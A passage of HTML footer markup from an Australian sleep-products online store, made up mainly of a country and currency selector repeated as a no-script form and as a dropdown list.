                            srcset="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=320, //sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=640 2x"
                            src="//sleep-dreams.com.au/cdn/shop/files/Untitled_200_x_200_px.png?v=1707782467&width=760"
                            alt="NDIS sleep products submissions accepted"
                            loading="lazy"
                            width="200"
                            height="200"
                          >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (BRL
                      R$)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (AUD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (AUD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MG"
                    >
                      Madagascar (AUD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (TJS
                      ЅМ)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (XOF
                      Fr)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (GBP
                      £)
                    </option><option
                      value="TN"
                    >
                      Tunisia (AUD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (AUD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (AUD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (UGX
                      USh)
                    </option><option
                      value="UA"
                    >
                      Ukraine (UAH
                      ₴)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (MAD
                      د.م.)
                    </option><option
                      value="YE"
                    >
                      Yemen (YER
                      ﷼)
                    </option><option
                      value="ZM"
                    >
                      Zambia (AUD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/news/the-benefits-of-sleeping-with-a-pillow-between-your-legs" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Australia (AUD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(AFN
                              ؋)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(BRL
                              R$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
